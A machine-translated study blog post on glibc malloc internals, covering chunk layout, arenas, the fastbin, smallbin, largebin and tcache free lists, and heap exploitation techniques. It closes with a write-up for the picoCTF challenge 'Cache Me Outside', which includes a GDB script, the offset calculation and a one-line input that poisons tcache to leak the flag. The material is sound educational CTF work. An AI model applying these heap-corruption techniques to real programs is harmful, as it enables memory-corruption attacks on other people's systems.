This page has been machine-translated from the original page.

Apparently there are many different things that can be called Heap, but for now I’ll focus on learning about glibc’s malloc function.

Contents

- Key Points: Heap for CTF

- Allocating Heap with malloc() (_libcmalloc)

- Freeing Heap with free()

- Heap Exploitation Techniques

- Getting the glibc Source Code

- Arenas

- fastbin

- unsortedbin

- smallbin

- largebin

- tcache

- Summary

- References

Key Points: Heap for CTF

- The purpose of the heap is to persistently allocate memory regions of an appropriate size on demand

- The mechanism that allocates and frees heap memory is called an allocator

-

The heap memory pool is managed by a mechanism called an arena

- When multiple threads exist, each thread is given its own “thread arena”

- Heap allocation is performed by increasing the program break and moving it upward

-

The heap is managed in blocks called chunks, and on x86_64 they are aligned to 0x10-byte boundaries

- The minimum chunk size is defined as

MINSIZEand is 0x20 bytes

- The minimum chunk size is defined as

-

Freed chunks are kept as doubly linked lists

- There is also a mechanism that manages small chunks with a singly linked list

- Heap parameters that users can tune are managed as a single

malloc_parper process

Allocating Heap with malloc() (_libcmalloc)

Note: The material starting on p.572 of 詳解セキュリティコンテスト is extremely comprehensive, so please see that for more details.

- Determine the appropriate chunk size from the requested size given to

__libc_malloc()(requested size + 0x8 bytes, aligned to 0x10) - Depending on the requested size, try to allocate a chunk in the order tcache (0x410 bytes or less) → bins

- Depending on where the chunk is allocated from, either

_int_malloc()ortcache_get()is used

If _int_malloc() is selected, processing branches according to the requested size as described in the following article.

Reference: Core Functions - heap-exploitation

For the behavior of _int_malloc(), refer to the UML on p.574 of 詳解セキュリティコンテスト.

Note: If you try to allocate a huge region (0x200000 bytes or more), Heap allocation is performed with

mmap().

Freeing Heap with free()

- The

__libc_free()function is called, and it checks whether the chunk being freed was allocated withmmap() - Depending on the result, either

munmap_chunk()or_int_free()is used for the free operation - When

_int_free()is used, it decides whether to link the chunk into tcache, fastbin, or somewhere else based on the size and entry count

Note: For more detailed behavior, see 詳解セキュリティコンテスト.

Heap Exploitation Techniques

Reference: how2heap: A repository for learning various heap exploitation techniques.

- Leaking addresses To leak addresses, it seems you can use use-after-free bugs or uninitialized-memory bugs.

- Double Free Normally tcache detects double free through the entry’s key, but by using UAF or something similar to rewrite the key, you can bypass the double-free check.

-

Corrupting tcache / corrupting

mp_.tcache_binsThis makes it possible to allocate memory from an arbitrary address.

- Poisoning fastbin / smallbin / largebin

- Corrupting the

sizefield in a chunk header By enlarging the chunk size, you can make it encroach on other chunks. - Shrinking the top size

Getting the glibc Source Code

For now I obtained the glibc source code from the following repository.

It seems to be a repository mirroring the official repository.

Reference: GitHub - bminor/glibc: Unofficial mirror of sourceware glibc repository. Updated daily.

This time, when reading glibc, I’ll basically work with glibc-2.35.

Chunks

The heap manages memory in units called chunks.

On x8664, chunks are aligned on 0x10-byte boundaries. (Twice the size of `sizet`.)

Also, the minimum size of a single chunk is defined as 0x20 bytes as MINSIZE.

This chunk header is defined by the following struct.

/*

This struct declaration is misleading (but accurate and necessary).

It declares a "view" into memory allowing access to necessary

fields at known offsets from a given base. See explanation below.

*/

struct malloc_chunk {

INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk (if free). */

INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */

struct malloc_chunk* fd; /* double links -- used only if free. */

struct malloc_chunk* bk;

/* Only used for large blocks: pointer to next larger size. */

struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */

struct malloc_chunk* bk_nextsize;

};To understand chunk structure, the diagram in the following link was very easy to follow.

The low 3 bits of Size of chunk are assigned A/M/P in order, and they mean the following.

- A:

NON_MAIN_ARENAset when the chunk is managed by another arena rather thanmain_arena - M:

IS_MMAPPEDset when it is located in memory allocated bymmaprather than in the heap region - P:

PREV_INUSEset whenprev_chunkis in use

Reference: malloc_chunk - heap-exploitation

Allocated chunk

chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| Size of previous chunk, if unallocated (P clear) |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| Size of chunk, in bytes |A|M|P|

mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| User data starts here... .

. .

. (malloc_usable_size() bytes) .

. |

nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| (size of chunk, but used for application data) |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| Size of next chunk, in bytes |A|0|1|

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+Looking at the structure of an allocated chunk, data is stored after the chunk size.

Depending on the case, the Size of previous chunk area of the next chunk is also used for data.

Free chunk

chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| Size of previous chunk, if unallocated (P clear) |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

`head:' | Size of chunk, in bytes |A|0|P|

mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| Forward pointer to next chunk in list |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| Back pointer to previous chunk in list |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| Unused space (may be 0 bytes long) .

. .

. |

nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

`foot:' | Size of chunk, in bytes |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| Size of next chunk, in bytes |A|0|0|

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+Freed chunks additionally contain the values Forward pointer to next chunk in list and Back pointer to previous chunk in list.

These correspond to the fd and bk pointers, respectively.

Arenas

The mechanism that manages the heap memory pool is called an arena.

Arenas are defined by the following malloc_state struct.

The main thread’s arena is defined as a global variable and is not included in the heap segment.

This main-thread arena exists under the name main_arena.

Below are brief explanations of several arena-related fields.

- fastbinsY: an array of singly linked linear lists that manage fastbin chunks by size

- top: points to the start of the unused part of the memory pool

- last_remainder: keeps the one leftover chunk that was not used when an existing freed chunk was split

- bins: an array of doubly linked circular lists that manage unsortedbin, smallbin, and largebin

- binmap: a map with flags corresponding to the indices of bins that currently have chunks linked into them

- system_mem: the total amount of memory pool obtained from the system

/*

have_fastchunks indicates that there are probably some fastbin chunks.

It is set true on entering a chunk into any fastbin, and cleared early in

malloc_consolidate. The value is approximate since it may be set when there

are no fastbin chunks, or it may be clear even if there are fastbin chunks

available. Given it's sole purpose is to reduce number of redundant calls to

malloc_consolidate, it does not affect correctness. As a result we can safely

use relaxed atomic accesses.

*/

struct malloc_state

{

/* Serialize access. */

__libc_lock_define (, mutex);

/* Flags (formerly in max_fast). */

int flags;

/* Set if the fastbin chunks contain recently inserted free blocks. */

/* Note this is a bool but not all targets support atomics on booleans. */

int have_fastchunks;

/* Fastbins */

mfastbinptr fastbinsY[NFASTBINS];

/* Base of the topmost chunk -- not otherwise kept in a bin */

mchunkptr top;

/* The remainder from the most recent split of a small request */

mchunkptr last_remainder;

/* Normal bins packed as described above */

mchunkptr bins[NBINS * 2 - 2];

/* Bitmap of bins */

unsigned int binmap[BINMAPSIZE];

/* Linked list */

struct malloc_state *next;

/* Linked list for free arenas. Access to this field is serialized

by free_list_lock in arena.c. */

struct malloc_state *next_free;

/* Number of threads attached to this arena. 0 if the arena is on

the free list. Access to this field is serialized by

free_list_lock in arena.c. */

INTERNAL_SIZE_T attached_threads;

/* Memory allocated from the system in this arena. */

INTERNAL_SIZE_T system_mem;

INTERNAL_SIZE_T max_system_mem;

};Regarding the bins inside an arena, earlier I described them as “an array of doubly linked circular lists that manage unsortedbin, smallbin, and largebin.”

bins is a list of freed (non-allocated) chunks.

One of the following is selected for bins depending on the chunk size and other factors.

- Fast bin

- Unsorted bin

- Small bin

- Large bin

Here, bins[2n] and bins[2n+1] are managed as one set.

These respectively play the roles of fd and bk in the list structure.

To compute the address of a chunk header from a smallbin or largebin index, the following bin_at macro is used (bin_at indices start at 1).

typedef struct malloc_chunk* mchunkptr;

mchunkptr bins[]; // Array of pointers to chunks

/* addressing -- note that bin_at(0) does not exist */

#define bin_at(m, i) \

(mbinptr) (((char *) &((m)->bins[((i) - 1) * 2])) \

- offsetof (struct malloc_chunk, fd))bins manages freed (non-allocated) chunks as doubly linked circular lists using fd and bk.

fastbin

Because small chunks tend to be allocated and freed frequently, a mechanism exists that manages them with a singly linked list instead of a doubly linked list, which would take more work to relink.

This mechanism, introduced in glibc-2.3, is called fastbin.

fastbin is managed by fastbinsY in the malloc_state mentioned above.

By the way, the mfastbinptr specified here appears to be defined as a pointer to the malloc_chunk struct.

#ifndef DEFAULT_MXFAST

#define DEFAULT_MXFAST (64 * SIZE_SZ / 4)

#endif

/* The maximum fastbin request size we support */

#define MAX_FAST_SIZE (80 * SIZE_SZ / 4)

#define NFASTBINS (fastbin_index (request2size (MAX_FAST_SIZE)) + 1)

/* Maximum size of memory handled in fastbins. */

static INTERNAL_SIZE_T global_max_fast;

/*

Set value of max_fast.

Use impossibly small value if 0.

Precondition: there are no existing fastbin chunks in the main arena.

Since do_check_malloc_state () checks this, we call malloc_consolidate ()

before changing max_fast. Note other arenas will leak their fast bin

entries if max_fast is reduced.

*/

#define set_max_fast(s) \

global_max_fast = (((size_t) (s) <= MALLOC_ALIGN_MASK - SIZE_SZ)\

? MIN_CHUNK_SIZE / 2 : ((s + SIZE_SZ) & ~MALLOC_ALIGN_MASK))

typedef struct malloc_chunk *mfastbinptr;

struct malloc_state

{

/* Fastbins */

mfastbinptr fastbinsY[NFASTBINS];

};fastbinsY can manage chunks up to 0xb0 bytes, but in practice it seems that 0x80, defined by the global_max_fast macro, is set.

fastbinsY is an array with 10 elements, where fastbinsY[0] manages the minimum size of 0x20 bytes and the following elements manage 0x30, 0x40, and so on in 0x10-byte increments.

Therefore, since 0x80 is the default maximum value, only elements 0 through 6 of fastbinsY are generally used.

For chunks managed in fastbin, the P: PREV_INUSE bit in the low byte of Size of next chunk, in bytes remains set.

In other words, the chunk is still regarded as being in use.



With Pwngdb, you can inspect the state of fastbin as follows.

unsortedbin

Freed chunks are eventually sorted into smallbin or largebin, but before that unsortedbin is used for temporary management. (unsorted_chunks basically acts as a queue.)

Note that the NON_MAIN_ARENA flag is not set for unsorted chunks.

unsorted_chunks is defined by the following macro, which corresponds to bin_at(1), that is, bins[0] and bins[1].

/*

Unsorted chunks

All remainders from chunk splits, as well as all returned chunks,

are first placed in the "unsorted" bin. They are then placed

in regular bins after malloc gives them ONE chance to be used before

binning. So, basically, the unsorted_chunks list acts as a queue,

with chunks being placed on it in free (and malloc_consolidate),

and taken off (to be either used or placed in bins) in malloc.

The NON_MAIN_ARENA flag is never set for unsorted chunks, so it

does not have to be taken into account in size comparisons.

*/

/* The otherwise unindexable 1-bin is used to hold unsorted chunks. */

#define unsorted_chunks(M) (bin_at (M, 1))smallbin

smallbin manages chunks whose size is smaller than MIN_LARGE_SIZE.

By default, chunks smaller than 0x400 bytes are managed by smallbin.

/*

Indexing

Bins for sizes < 512 bytes contain chunks of all the same size, spaced

8 bytes apart. Larger bins are approximately logarithmically spaced:

64 bins of size 8

32 bins of size 64

16 bins of size 512

8 bins of size 4096

4 bins of size 32768

2 bins of size 262144

1 bin of size what's left

There is actually a little bit of slop in the numbers in bin_index

for the sake of speed. This makes no difference elsewhere.

The bins top out around 1MB because we expect to service large

requests via mmap.

Bin 0 does not exist. Bin 1 is the unordered list; if that would be

a valid chunk size the small bins are bumped up one.

*/

#define NBINS 128

#define NSMALLBINS 64

#define SMALLBIN_WIDTH MALLOC_ALIGNMENT

#define SMALLBIN_CORRECTION (MALLOC_ALIGNMENT > CHUNK_HDR_SZ)

#define MIN_LARGE_SIZE ((NSMALLBINS - SMALLBIN_CORRECTION) * SMALLBIN_WIDTH)Unlike unsortedbin, a single bin contains only chunks of the same size.

Since the minimum chunk size is 0x20, chunks ranging from 0x20 bytes to 0x3f0 bytes are managed as smallbins. (In other words, the bins used are bin_at(2) through bin_at(63).)

The smallbin_index below is the macro used to determine the appropriate smallbin index from a chunk size.

#define smallbin_index(sz) \

((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\

+ SMALLBIN_CORRECTION)largebin

All chunks of 0x400 bytes or more are handled by largebin. (There is no upper limit on chunk size for largebin.)

In largebin, chunks in a certain size range are linked in descending order within a single bin.

The macros for determining a bin index from a largebin chunk size are defined as follows.

#define largebin_index_32(sz) \

(((((unsigned long) (sz)) >> 6) <= 38) ? 56 + (((unsigned long) (sz)) >> 6) :\

((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\

((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\

((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\

((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\

126)

#define largebin_index_32_big(sz) \

(((((unsigned long) (sz)) >> 6) <= 45) ? 49 + (((unsigned long) (sz)) >> 6) :\

((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\

((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\

((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\

((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\

126)The bins used are in the range from bin_at(64) to bin_at(126).

The fd_nextsize and bk_nextsize fields contained in the chunk are used to efficiently search for the target chunk within the largebin circular list.

/* Only used for large blocks: pointer to next larger size. */

struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */

struct malloc_chunk* bk_nextsize;tcache

tcache is a mechanism added in glibc-2.26 for caching freed chunks on a per-thread basis.

For that reason, tcache is not managed inside an arena.

One tcache is created per thread and is kept independently on TLS.

Chunks are also managed not as malloc_chunk but as a singly linked list of tcache_entry structures.

/* We overlay this structure on the user-data portion of a chunk when

the chunk is stored in the per-thread cache. */

typedef struct tcache_entry

{

struct tcache_entry *next;

/* This field exists to detect double frees. */

uintptr_t key;

} tcache_entry;

/* There is one of these for each thread, which contains the

per-thread cache (hence "tcache_perthread_struct"). Keeping

overall size low is mildly important. Note that COUNTS and ENTRIES

are redundant (we could have just counted the linked list each

time), this is for performance reasons. */

typedef struct tcache_perthread_struct

{

uint16_t counts[TCACHE_MAX_BINS];

tcache_entry *entries[TCACHE_MAX_BINS];

} tcache_perthread_struct;The maximum chunk size that tcache can manage is up to 0x410 bytes.

Also, the key in tcache_entry stores the start address of the tcache_perthread_struct to which the cache belongs.

This key is used to detect Double Free.

Heap Exploit Practice

picoCTF: Cache Me Outside

If you try to run the provided binary normally, you get an error that is hard to make sense of.

$ LD_PRELOAD=./libc.so.6 ./heapedit



Inconsistency detected by ld.so: dl-call-libc-early-init.c: 37: _dl_call_libc_early_init: Assertion `sym != NULL' failed!Apparently the linker version did not match, so I used pwninit.

$ pwninit

bin: ./heapedit

libc: ./libc.so.6

ld: ./ld-2.27.so

unstripping libc

https://launchpad.net/ubuntu/+archive/primary/+files//libc6-dbg_2.27-3ubuntu1.2_amd64.deb

warning: failed unstripping libc: failed running eu-unstrip, please install elfutils: No such file or directory (os error 2)

setting ./ld-2.27.so executable

copying ./heapedit to ./heapedit_patched

running patchelf on ./heapedit_patched



writing solve.py stubHowever, even when I ran the binary patched by pwninit, it segfaulted and I got stuck.

$ ./heapedit_patched

Segmentation faultApparently it could not run because flag.txt did not exist.

$ ltrace ./heapedit_patched

setbuf(0x7f033fedd760, 0) = <void>

fopen("flag.txt", "r") = 0

fgets( <no return ...>

--- SIGSEGV (Segmentation fault) ---

+++ killed by SIGSEGV +++So after creating flag.txt, it started working for the time being.

Since I still did not really understand what had changed, I took an elfdiff.

From here, I actually solved the challenge.

Looking at the decompiled binary, after calling malloc eight times it performs some processing, rewrites the value at the address I specify, then performs a ninth malloc, and it seems to print the data portion of that address with puts((char *)((long)local_80 + 0x10));.

for (local_a4 = 0; local_a4 < 7; local_a4 = local_a4 + 1) {

local_98 = (undefined8 *)malloc(0x80);

if (local_a0 == (undefined8 *)0x0) {

local_a0 = local_98;

}

*local_98 = 0x73746172676e6f43;

local_98[1] = 0x662072756f592021;

local_98[2] = 0x203a73692067616c;

*(undefined *)(local_98 + 3) = 0;

strcat((char *)local_98,local_58);

}

local_88 = (undefined8 *)malloc(0x80);

*local_88 = 0x5420217972726f53;

local_88[1] = 0x276e6f7720736968;

local_88[2] = 0x7920706c65682074;

*(undefined4 *)(local_88 + 3) = 0x203a756f;

*(undefined *)((long)local_88 + 0x1c) = 0;

strcat((char *)local_88,(char *)&local_78);

free(local_98);

free(local_88);

local_a8 = 0;

local_a9 = 0;

puts("You may edit one byte in the program.");

printf("Address: ");

__isoc99_scanf(&DAT_00400b48,&local_a8);

printf("Value: ");

__isoc99_scanf(&DAT_00400b53,&local_a9);

*(undefined *)((long)local_a8 + (long)local_a0) = local_a9;

local_80 = malloc(0x80);

puts((char *)((long)local_80 + 0x10));At this point, we already know that the variable stored on the Heap at strcat((char *)local_98,local_58); contains the contents read from flag.txt.

So in the end, if we can somehow read data from this Heap region, it looks like we can recover the flag.

Therefore, I decided to examine how the Heap actually behaves.

From the contents of the Makefile included with the challenge, we can see that PIE is disabled.

gcc -Xlinker -rpath=./ -Wall -m64 -pedantic -no-pie --std=gnu99 -o heapedit heapedit.cFrom this, ASLR should not affect the binary itself, and the runtime addresses are expected to remain the same each time.



Next, I used the following script to run GDB and inspect the addresses and contents of each Heap chunk.

# gdb -x run.py

import gdb

BIN = "heapedit_patched"

gdb.execute('file {}'.format(BIN))

gdb.execute('b *{}'.format("0x4008c3"))

gdb.execute('b *{}'.format("0x40094a"))

gdb.execute('b *{}'.format("0x400966"))

gdb.execute('b *{}'.format("0x400a4f"))

gdb.execute('b *{}'.format("0x400a75"))

gdb.execute('run < input')

h = []

i = gdb.inferiors()[0]

for k in range(9):

reg = int(gdb.parse_and_eval("$rax"))

h.append(reg)

gdb.execute("continue")

print(h)

for a in h:

print(hex(a), end=" ")

mem = i.read_memory(a, 0x30)

print(mem.tobytes())

gdb.execute('quit')From top to bottom, they were arranged as follows, and we can see that the flag text is embedded in each Heap chunk.

We can also see that the addresses returned by the 8th and 9th malloc are identical.

I then checked what was happening here.

local_98 = (undefined8 *)malloc(0x80) // The flag is stored here

local_88 = (undefined8 *)malloc(0x80) // A dummy string is stored here

// free() links them into tcache in the order local_88 -> local_98

free(local_98);

free(local_88);

// Allocate from tcache and print the contents (normally the dummy string is displayed)

local_80 = malloc(0x80);

puts((char *)((long)local_80 + 0x10))From the above, it seems that if we can reference the chunk for local_98, which is linked into tcache, we can recover the flag.

As mentioned above, when allocating Heap from tcache, tcache_get is used.

In other words, the chunk returned by malloc() becomes the head of tcache->entries[tc_idx].

/* Caller must ensure that we know tc_idx is valid and there's

available chunks to remove. */

static __always_inline void *

tcache_get (size_t tc_idx)

{

tcache_entry *e = tcache->entries[tc_idx];

if (__glibc_unlikely (!aligned_OK (e)))

malloc_printerr ("malloc(): unaligned tcache chunk detected");

tcache->entries[tc_idx] = REVEAL_PTR (e->next);

--(tcache->counts[tc_idx]);

e->key = 0;

return (void *) e;

}From this, we can see that the address we need to overwrite to recover the flag is the address of tcache->entries[tc_idx], and the value we need to write there is tcache->entries[tc_idx]->next.

So I recovered the flag with the following steps.

- Obtain the address of

tcache->entries[tc_idx] - Determine the address of

tcache->entries[tc_idx]->next - Overwrite

tcache->entries[tc_idx]withtcache->entries[tc_idx]->next

First, to find the address of tcache->entries[tc_idx], since PIE is disabled it is expected not to change from the address returned by the final malloc().

Therefore, I used gdb-peda to search for 0x603890, the address of the chunk that the final malloc() obtains from tcache.

As a result, I found that 0x602088 is (probably) the address of tcache->entries, and 0x603800 is the chunk containing the flag.

$ searchmem 0x603890

Searching for '0x603890' in: None ranges

Found 3 results, display max 3 items:

[heap] : 0x602088 --> 0x603890 --> 0x603800 --> 0x0

[stack] : 0x7fffffffda30 --> 0x603890 --> 0x603800 --> 0x0

[stack] : 0x7fffffffde10 --> 0x603890 --> 0x603800 --> 0x0We can indeed confirm that the flag is stored at 0x603800.

$ x/s 0x603800+0x8

0x603808: "! Your flag is: picoCTF{testflag}\n"From here, the address we want to overwrite is 0x602088, and it looks like we can recover the flag by changing the value at this address to 0x603800.

The address overwrite is performed here.

puts("You may edit one byte in the program.");

printf("Address: ");

__isoc99_scanf(&DAT_00400b48,&local_a8);

printf("Value: ");

__isoc99_scanf(&DAT_00400b53,&local_a9);

*(undefined *)((long)local_a8 + (long)local_a0) = local_a9;local_a0 contains 0x6034a0, so by entering 0x602088-0x6034a0 = -5144, we can tamper with 0x602088.

So by giving -5144 as the first input and \x00\x38\x60\x00 as the second input, we can poison tcache and recover the flag.

$ python -c 'import sys; sys.stdout.buffer.write(b"-5144\n" + b"\x00\x38\x60\x00")' > input

$ ./heapedit_patched < input

You may edit one byte in the program.

Address: Value: lag is: picoCTF{testflag}Finally, by sending this input to the remote server, I was able to recover the flag.

$ nc mercury.picoctf.net 17612 < input

You may edit one byte in the program.

Address: Value: lag is: picoCTF{ XXXXXXXXXXXXXXXXXXXX }Reference: picoCTF “Cache Me Outside” writeup

Summary

Heap is really hard…